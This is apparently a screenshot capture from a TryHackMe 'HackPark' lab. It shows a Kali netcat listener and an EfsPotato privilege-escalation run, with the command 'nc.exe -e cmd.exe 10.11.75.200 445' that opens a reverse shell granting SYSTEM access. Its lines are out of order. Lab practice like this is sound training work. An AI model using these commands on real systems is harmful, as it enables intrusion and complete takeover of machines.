 ┌──(kali㉿kali)-[~/Downloads/Tryhackme/HackPark]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.11.75.200] from (UNKNOWN) [10.10.65.161] 49288
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\ProgramData>whoami
whoami
nt authority\system
C:\ProgramData>cd C:\Users\Administrator
cd C:\Users\Administrator
kali@kali: ~/Downloads/Tryhackme/HackPark
==============================
nt authority\system
.\EfsPotato.exe "nc.exe -e cmd.exe 10.11.75.200 445"
C:\ProgramData>.\EfsPotato.exe "nc.exe -e cmd.exe 10.11.75.200 445"
Exploit for EfsPotato(MS-EFSR EfsRpcEncryptFileSrv with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
CVE-2021-36942 patch bypass (EfsRpcEncryptFileSrv method) + alternative pipes support by Pablo Martinez (@xassiz) [www.bla
ckarrow.net]
[+] Current user: IIS APPPOOL\Blog
[+] Pipe: \pipe\lsarpc
[!] binding ok (handle=89e018)
[+] Get Token: 644
[!] process with pid: 1508 created.
==============================
[x] EfsRpcEncryptFileSrv failed: 1818